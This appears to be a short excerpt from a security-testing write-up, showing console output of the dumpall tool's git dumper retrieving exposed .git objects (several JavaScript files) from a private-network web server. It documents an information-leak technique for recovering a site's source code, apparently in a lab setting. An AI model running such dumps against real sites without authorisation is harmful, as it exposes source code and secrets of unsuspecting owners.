 请输入目标URL，必须包含http或https
>>: http://172.16.5.113:8093/.git/
Target: http://172.16.5.113:8093/.git/
Output Directory: /root/tools/172.16.5.113_8093
Module: dumpall.addons.gitdumper
[200] http://172.16.5.113:8093/.git/objects/8c/fd2ebaef04f86909935e91a09fe9dc193e48c4 IE6.js
[200] http://172.16.5.113:8093/.git/objects/9f/6753fded9feceda8afd3fbaf6211fe614f4751 html5.js
[200] http://172.16.5.113:8093/.git/objects/c5/2dac26b63a157869af822bd0d9209f9567ea5c IE9.js
[200] http://172.16.5.113:8093/.git/objects/6f/28453812a07bf1f87b3a623545e319b188038f application.js
[200] http://172.16.5.113:8093/.git/objects/99/14dae659e46df294d3f6bb8c58f1db92be45c9 jquery.js
[200] http://172.16.5.113:8093/.git/objects/58/1c87c654281701271a8f12b8fd324b69d37759 jquery.overlay.min.js
[200] http://172.16.5.113:8093/.git/objects/3b/91a63172623ef9ff79acd8429807c70af9f4ab IE8.js